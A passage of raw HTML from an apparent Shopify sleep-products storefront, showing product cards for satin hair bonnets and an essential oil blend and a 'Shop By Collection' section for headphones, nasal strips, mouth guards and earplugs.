        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063395515__featured_collection_atnkmk-7781139382459"
            
          >
            
              <a
                href="/products/silkett-satin-hair-bonnet-for-sleep"
                id="CardLink-template--18417063395515__featured_collection_atnkmk-7781139382459"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063395515__featured_collection_atnkmk-7781139382459 Badge-template--18417063395515__featured_collection_atnkmk-7781139382459"
              >
                Satinett™ - Silky Satin Hair Bonnet / Sleeping Cap
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063395515__featured_collection_atnkmk
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $24.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $24.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/files/blue-patterned-silkett-silky-satin-hair-bonnet.png?v=1764746996&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/blue-patterned-silkett-silky-satin-hair-bonnet.png?v=1764746996&width=360 360w,//sleep-dreams.com.au/cdn/shop/files/blue-patterned-silkett-silky-satin-hair-bonnet.png?v=1764746996&width=533 533w,//sleep-dreams.com.au/cdn/shop/files/blue-patterned-silkett-silky-satin-hair-bonnet.png?v=1764746996&width=720 720w,//sleep-dreams.com.au/cdn/shop/files/blue-patterned-silkett-silky-satin-hair-bonnet.png?v=1764746996&width=940 940w,//sleep-dreams.com.au/cdn/shop/files/blue-patterned-silkett-silky-satin-hair-bonnet.png?v=1764746996 1000w
                "
                src="//sleep-dreams.com.au/cdn/shop/files/blue-patterned-silkett-silky-satin-hair-bonnet.png?v=1764746996&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Satinett™ Patterns - Satin Hair Bonnet / Sleeping Cap"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18417063395515__featured_collection_atnkmk7897256231099-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/silkett-patterns-patterned-hair-bonnet-sleeping-cap"
                  id="StandardCardNoMediaLink-template--18417063395515__featured_collection_atnkmk-7897256231099"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063395515__featured_collection_atnkmk-7897256231099 NoMediaStandardBadge-template--18417063395515__featured_collection_atnkmk-7897256231099"
                >
                  Satinett™ Patterns - Satin Hair Bonnet / Sleeping Cap
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18417063395515__featured_collection_atnkmk-7897256231099"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063395515__featured_collection_atnkmk-7897256231099"
            
          >
            
              <a
                href="/products/silkett-patterns-patterned-hair-bonnet-sleeping-cap"
                id="CardLink-template--18417063395515__featured_collection_atnkmk-7897256231099"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063395515__featured_collection_atnkmk-7897256231099 Badge-template--18417063395515__featured_collection_atnkmk-7897256231099"
              >
                Satinett™ Patterns - Satin Hair Bonnet / Sleeping Cap
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063395515__featured_collection_atnkmk
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $24.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--18417063395515__featured_collection_atnkmk-7897256231099"
              class="badge badge--bottom-left color-accent-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=940 940w,//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=1066 1066w,//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098 1200w
                "
                src="//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Eco. Dream Drops Essential Oil Blend - 10ml - Sleep Dreams"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id="quick-add-template--18417063395515__featured_collection_atnkmk7657598877883-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/eco-dream-drops-essential-oil-blend-10ml"
                  id="StandardCardNoMediaLink-template--18417063395515__featured_collection_atnkmk-7657598877883"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063395515__featured_collection_atnkmk-7657598877883 NoMediaStandardBadge-template--18417063395515__featured_collection_atnkmk-7657598877883"
                >
                  Eco. Dream Drops Essential Oil Blend - 10ml
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063395515__featured_collection_atnkmk-7657598877883"
            
          >
            
              <a
                href="/products/eco-dream-drops-essential-oil-blend-10ml"
                id="CardLink-template--18417063395515__featured_collection_atnkmk-7657598877883"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063395515__featured_collection_atnkmk-7657598877883 Badge-template--18417063395515__featured_collection_atnkmk-7657598877883"
              >
                Eco. Dream Drops Essential Oil Blend - 10ml
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063395515__featured_collection_atnkmk
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $16.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $16.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/bestselling-sleep-products"
          class="button"
          aria-label="View all products in the Bestsellers collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><section id="shopify-section-template--18417063395515__collection_list_dkxx8j" class="shopify-section section section-collection-list"><style data-shopify>.section-template--18417063395515__collection_list_dkxx8j-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18417063395515__collection_list_dkxx8j-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #collection-list-template--18417063395515__collection_list_dkxx8j {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 15px;
    --grid-mobile-horizontal-spacing: 15px;
  }
  
  
  #collection-list-template--18417063395515__collection_list_dkxx8j .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--18417063395515__collection_list_dkxx8j .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--18417063395515__collection_list_dkxx8j.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  
</style><div class="color-scheme-template--18417063395515__collection_list_dkxx8j color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width mobile-full-page isolate no-mobile-link section-template--18417063395515__collection_list_dkxx8j-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    collection-list-title
    heading heading-template--18417063395515__collection_list_dkxx8j center
    
    h1  
    
    
    
    
    
      title-with-highlight-1--handwritten-underline
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    
      --highlight-1--handwritten-underline-color: #02b49c;
      
      --highlight-1--handwritten-underline-stroke-width: 18;
      --highlight-1--handwritten-underline-stroke-position: 60%;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Shop By &lt;strong&gt;Collection&lt;/strong&gt;"
  
>
  
  
  Shop By 
  

  
    
    <strong class="line-1">
      
      
      Collection

      

      
          <svg
    class="icon icon-basic-underline"
    viewBox="-400 -55 730 60"
    stroke="currentColor" 
    fill="none"
    role="presentation"
    xmlns="http://www.w3.org/2000/svg"
    preserveAspectRatio="none"
>
    <path stroke-linecap="round" stroke-width="30" pathLength="1" d="m -383.25 -6 c 55.25 -22 130.75 -33.5 293.25 -38 c 54.5 -0.5 195 -2.5 401 15"></path>
</svg>
        
    </strong>
    
  
</h2>

</div><div
      id="collection-list-template--18417063395515__collection_list_dkxx8j"
      class="collection-list contains-card contains-card--collection collection-list--6-items"
      style="--columns-desktop: 6;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:15px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
        <splide-component
          data-type="slide"
          data-autoplay="false"
          data-autoplay-speed="5"
          data-arrows-color="inverse"
          data-dots-color="inverse"
          data-slides-desktop="6"
          data-per-move-desktop="1"
          data-gap-desktop="40"
          data-side-padding-desktop="0"
          data-padding-calc-desktop="true"
          data-slides-mobile="2"
          data-gap-mobile="15"
          data-side-padding-mobile="15"
          
            data-destroy-desktop="true"
          
        >
      
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  
                    data-mobile-columns="2"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538&width=330 330w,//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538&width=535 535w,//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538&width=750 750w,//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538&width=1000 1000w,//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538 1000w
              "
              src="//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/sleep-headphones"
              
              class="full-unstyled-link"
            >
              Sleep Headphones
            </a>
          </h3><p class="card__caption">
              
 
 
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/sleep-headphones"
              
              class="full-unstyled-link"
            >
              Sleep Headphones
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  
                    data-mobile-columns="2"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129&width=330 330w,//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129&width=535 535w,//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129&width=750 750w,//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129&width=1000 1000w,//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129 1000w
              "
              src="//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/silk-satin-hair-bonnets-sleeping-caps"
              
              class="full-unstyled-link"
            >
              
                Hair Bonnets

            </a>
          </h3><p class="card__caption">
              
Think of a hair bonnet as skincare for your hair – working...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/silk-satin-hair-bonnets-sleeping-caps"
              
              class="full-unstyled-link"
            >
              
                Hair Bonnets

                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  
                    data-mobile-columns="2"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536&width=330 330w,//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536&width=535 535w,//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536&width=750 750w,//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536&width=1000 1000w,//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536 1000w
              "
              src="//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/nasal-strips-for-snoring"
              
              class="full-unstyled-link"
            >
              Nasal Strips<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/nasal-strips-for-snoring"
              
              class="full-unstyled-link"
            >
              Nasal Strips
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:4;"
                  
                    data-mobile-columns="2"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//sleep-dreams.com.au/cdn/shop/files/24_23a84604-c551-484d-ad3c-4c3622e573c9.jpg?v=1752104913&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/24_23a84604-c551-484d-ad3c-4c3622e573c9.jpg?v=1752104913&width=330 330w,//sleep-dreams.com.au/cdn/shop/files/24_23a84604-c551-484d-ad3c-4c3622e573c9.jpg?v=1752104913&width=535 535w,//sleep-dreams.com.au/cdn/shop/files/24_23a84604-c551-484d-ad3c-4c3622e573c9.jpg?v=1752104913&width=750 750w,//sleep-dreams.com.au/cdn/shop/files/24_23a84604-c551-484d-ad3c-4c3622e573c9.jpg?v=1752104913&width=1000 1000w,//sleep-dreams.com.au/cdn/shop/files/24_23a84604-c551-484d-ad3c-4c3622e573c9.jpg?v=1752104913 1000w
              "
              src="//sleep-dreams.com.au/cdn/shop/files/24_23a84604-c551-484d-ad3c-4c3622e573c9.jpg?v=1752104913&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/snoring-teeth-grinding-mouth-guards"
              
              class="full-unstyled-link"
            >
              
                Mouth Guards
<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/snoring-teeth-grinding-mouth-guards"
              
              class="full-unstyled-link"
            >
              
                Mouth Guards

                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:5;"
                  
                    data-mobile-columns="2"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954&width=330 330w,//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954&width=535 535w,//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954&width=750 750w,//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954&width=1000 1000w,//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954 1000w
              "
              src="//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
